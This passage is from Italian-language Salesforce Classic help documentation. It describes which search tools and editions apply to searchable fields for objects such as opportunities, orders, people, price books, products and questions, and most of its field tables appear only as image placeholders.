

VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Opportunità



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Ordine





<span id="page-158-0"></span>[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Persone

La ricerca dall'intestazione laterale e la ricerca avanzata non sono progettate per trovare le persone; tuttavia, sia la ricerca dall'intestazione laterale che la ricerca avanzata possono essere utilizzate per trovare utenti. Vedere [Campi ricercabili: Utente.](#page-169-0)

Per trovare le persone, utilizzare la ricerca globale o gli strumenti di ricerca nella scheda Persone.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**Contract Contract Contract** 



Nota: Le informazioni contenute nei campi nascosti di un profilo non possono essere cercate da altri partner e clienti della comunità, ma possono esserlo dagli utenti dell'organizzazione interna della società.

### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Ciclo di prestazioni





[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: account personale



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I campi account personale disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



## Campi ricercabili: Listino prezzi

La ricerca globale, la ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare i listini prezzi. Per trovare un listino prezzi, utilizzare l'area **Listini prezzi** della scheda Prodotti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Prodotto

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare listini prezzi o prodotti. Per trovare un prodotto, utilizzare la ricerca globale o l'area **Trova prodotti** della scheda Prodotti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Domanda

La scheda Risposte in Salesforce elenca tutte le domande inviate a una comunità di risposte.

